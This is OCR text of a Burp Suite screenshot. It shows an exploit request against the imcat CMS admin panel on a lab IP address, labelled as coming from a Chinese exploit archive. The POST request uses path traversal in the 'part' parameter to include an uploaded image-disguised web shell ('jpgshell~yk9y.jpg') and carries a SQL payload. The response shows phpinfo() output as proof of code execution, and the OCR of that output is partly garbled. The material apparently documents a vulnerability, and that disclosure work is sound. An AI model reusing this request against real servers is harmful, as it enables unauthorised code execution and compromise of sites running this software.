 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.126.137 ?
Request
Raw Params Headers Hex
POST
/imcat/root/run/adm.php?mkv=admin-db_act&view=runsql&part=ins.dbsql/../../../../vary/dtmp/@udoc/a0a08e
06285c0639e71aeb11f7ace63d/jpgshell~yk9y.jpg HTTP/1.1
Host: 192.168.126.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Origin: http://192.168.126.137
Connection: close
Referer: http://192.168.126.137/imcat/root/run/adm.php?mkv=admin-db_act&view=runsql
Cookie: BJYADMIN=m4h8fme4d1e4eom4q780a22ql0;
Hm_lvt_9bb651f2bb5622d49b0299560d6559cd=1577528469;
adminId=Y3pveU9pSXhNU0k3S0FOR1o%3D; adminName=Y3pvMU9pSmhaRzFwYmlJN0tBTkda;
shopId=Y3pvME9pSXhNREF3SWpzPUtBTkda;
Hm_lvt_d6ceebbfea56af954e58ccea336c10d8=1577719330;
042_sessid_980ac8661a9b=2020-12-p9a9-qfj5x9tpw-a9bd764c5;
PHPSESSID=bli1rtputmetsja5povo6nv952; 042_vcodes=fmadm%3Dnull%0A
Upgrade-Insecure-Requests: 1
recbk=&sqldata=select+user()&btnrun=SQL&view=runsql&tabid=tabid&fs_do=upd
Response
Raw Headers Hex HTML Render
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color: #000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0"
src="/imcat/root/run/adm.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42" alt="PHP Logo"
/></a><h1 class="p">PHP Version 5.4.45</h1>
</td></tr>
</table><br />
<table border="0" cellpadding="3" width="600">
<tr><td class="e">System </td><td class="v">Windows NT
<tr>
<tr><td class="e" MSVC9 (Visual C++ 2008) </td></tr>
<tr><td class="e">Architecture </td><td
<tr><td class="e">Configure Command </td><td class="v">cscript configure.js
&quot;-- &quot;--disable-zts&quot;
&quot;--
&quot;--without
&quot;--with-pdo-oci=C:\php-sdk\oracle\
&quot;--with-oci8=C:\php-
&quot; shared&quot;
&quot;--with-enchant
7ools
零组资料文库